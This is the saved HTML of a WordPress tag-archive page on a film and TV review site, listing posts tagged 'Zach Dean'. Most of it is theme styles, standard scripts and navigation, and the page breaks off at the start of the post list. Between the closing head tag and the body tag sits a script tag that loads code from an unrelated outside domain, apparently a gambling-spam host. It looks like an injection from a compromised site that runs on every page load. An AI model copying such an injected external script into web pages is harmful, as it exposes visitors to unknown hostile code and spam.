

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/tag/zach-dean/
body_size: 11766
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="The Lamplight Review"/>
<meta property="og:description" content="Movie Reviews and TV Reviews from Trusted Critics"/>
<meta property="og:image:alt" content="Chris Pratt in The Tomorrow War"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview.jpg"/>
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1001" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-06-28 09:32:00"/>
<meta property="og:article:modified_time" content="2021-06-29 09:34:51"/>
<meta property="og:article:tag" content="betty gilpin"/>
<meta property="og:article:tag" content="Chris McKay"/>
<meta property="og:article:tag" content="chris pratt"/>
<meta property="og:article:tag" content="j.k. simmons"/>
<meta property="og:article:tag" content="The Tomorrow War"/>
<meta property="og:article:tag" content="yvonne strahovski"/>
<meta property="og:article:tag" content="Zach Dean"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="The Lamplight Review"/>
<meta name="twitter:description" content="Movie Reviews and TV Reviews from Trusted Critics"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview.jpg"/>
<meta name="twitter:image:alt" content="Chris Pratt in The Tomorrow War"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zach Dean Archives &#8211; The Lamplight Review</title><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://lamplightreview.com/tag/zach-dean/" />
	<meta property="og:url" content="https://lamplightreview.com/tag/zach-dean/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lamplightreview.com/tag/zach-dean/","url":"https://lamplightreview.com/tag/zach-dean/","name":"Zach Dean Archives &#8211; The Lamplight Review","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/tag/zach-dean/#primaryimage"},"image":{"@id":"https://lamplightreview.com/tag/zach-dean/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview.jpg","breadcrumb":{"@id":"https://lamplightreview.com/tag/zach-dean/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/tag/zach-dean/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2021/06/Chris-Pratt-Tomorrow-War-Interview.jpg","width":2000,"height":1001,"caption":"Chris Pratt in The Tomorrow War"},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/tag/zach-dean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"Zach Dean"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Zach Dean Tag Feed" href="https://lamplightreview.com/tag/zach-dean/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/tags/5866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="archive tag tag-zach-dean tag-5866 wp-theme-smart-mag right-sidebar has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;Zach Dean&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Zach Dean</span>				</h1>
						
					
							
					<section class="block-wrap block-posts-list mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-list loop-sep loop-list-sep grid grid-1 md:grid-1 sm:grid-1">

				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
